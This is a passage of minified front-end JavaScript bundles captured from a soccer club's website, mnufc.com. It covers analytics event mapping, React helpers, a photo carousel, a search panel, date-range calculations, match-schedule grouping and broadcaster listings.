r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1269
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3470.js?_t=ec244721bea35dbfb17f
body_size: 26336
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Xe},Cr:function(){return We},EQ:function(){return ae},GM:function(){return Ye},Hp:function(){return Ie},IG:function(){return at},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Qe},SM:function(){return je},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return rt},XY:function(){return n},Z9:function(){return st},_T:function(){return de},aB:function(){return W},cJ:function(){return qe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return dt},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return it},rG:function(){return He},ry:function(){return Te},sB:function(){return Je},sX:function(){return _},tQ:function(){return nt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return et}});var h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const et=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=re(s,t),d=re(o,c),M=re(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=re(s,(0,ge.Z)((0,ue.Z)(t,1))),d=re(o,(0,ge.Z)((0,ue.Z)(c,1))),M=re(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function re(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const tt=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},nt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function at({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:ae.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:ae.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:ae.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:ae.post};break;case i.Abandoned:s={...s,abbreviation:ae.abandoned};break;case i.Postponed:s={...s,abbreviation:ae.postponed};break;case i.Cancelled:s={...s,abbreviation:ae.cancelled};break;case i.preMatch:default:s={...s,abbreviation:ae.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function ot(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function lt(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function it(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, 